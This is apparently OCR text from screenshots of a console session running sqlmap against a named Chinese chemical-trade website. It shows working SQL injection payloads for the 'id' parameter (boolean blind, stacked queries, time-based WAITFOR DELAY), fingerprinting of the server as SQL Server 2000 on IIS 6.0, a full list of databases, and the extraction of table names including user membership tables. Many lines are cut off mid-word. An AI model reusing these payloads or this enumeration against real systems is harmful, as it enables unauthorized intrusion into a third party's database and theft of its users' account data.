 管理员: C:\Windows\sy
[22:51:39] [INFO] r
[22:52:50] [INFO] r
[22:53:45] [INFO] r
[22:55:43] [INFO] r
[22:57:08] [INFO] r
available databases
[*] bizdb
[*] blob
[*] chat
[*] chemdoc_bak
[*] coating
[*] eep
[*] eepcn
[*] engqsjk
[*] gqsjk
[*] gqsjkweb
[*] LumigentDemoDB
[*] master
[*] model
[*] msdb
[*] oversea
[*] Questionnaire
[*] sdk
[*] selphelp
[*] shiyan
[*] tempdb
[*] test
[*] user_news
[*] WEBSITE
[*] wwbbs
[*] wwBuySelldb
[*] wwuserdb
[*] xxwdb
[22:58:09] [INFO] f
r\.sqlmap\output\ww
[*] shutting down a
D:\Program Files\sq
管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://www.chem.com.cn/BuyUser_...
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING cl
Payload: id=848991 AND 3274=3274
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=848991; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=848991 WAITFOR DELAY '0:0:5'--
---
[22:59:16] [INFO] the back-end DBMS is Microsoft SQL Se
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0,
back-end DBMS: Microsoft SQL Server 2000
[22:59:16] [INFO] fetching tables for database: master
[22:59:16] [INFO] fetching number of tables for databas
[22:59:16] [WARNING] running in a single-thread mode. P
ption '--threads' for faster data retrieval
[22:59:16] [INFO] retrieved:
[22:59:17] [WARNING] reflective value(s) found and filt
37
[22:59:32] [INFO] retrieved: dbo.dtproperties
[23:02:30] [INFO] retrieved: dbo.MSreplication_options
[23:06:33] [INFO] retrieved: dbo.spt_datatype_info
[23:10:05] [INFO] retrieved: dbo.spt_datatype_info_ext
[23:11:49] [INFO] retrieved: dbo.spt_fallback_db
[23:14:23] [INFO] retrieved: dbo.spt_fallback_dev
[23:15:32] [INFO] retrieved: dbo.spt_fallback_usg
管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://www.chem.com.cn/BuyUser_...
2.0.50727
tionAllUse
sider usag
管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://www.chem.com.cn/BuyUser_...
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=848991 AND 3274=3274
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=848991; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=848991 WAITFOR DELAY '0:0:5'--
---
[23:00:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[23:00:34] [INFO] fetching tables for database: wwuserdb
[23:00:34] [INFO] fetching number of tables for database 'wwuserdb'
[23:00:34] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:00:34] [INFO] retrieved:
[23:00:36] [WARNING] reflective value(s) found and filtering out
53
[23:00:50] [INFO] retrieved: dbo.aspnet_Applications
[23:04:55] [INFO] retrieved: dbo.aspnet_Membership
[23:07:06] [INFO] retrieved: dbo.aspnet_Paths
[23:08:30] [INFO] retrieved: dbo.aspnet_PersonalizationAllUsers
[23:13:19] [INFO] retrieved: dbo.aspnet_PersonalizationPerUser
[23:15:48] [INFO] retrieved: dbo.aspnet_Pro